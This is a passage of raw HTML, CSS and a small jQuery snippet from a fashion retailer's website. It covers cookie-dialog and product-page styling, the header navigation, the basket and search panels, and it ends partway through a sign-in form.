    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
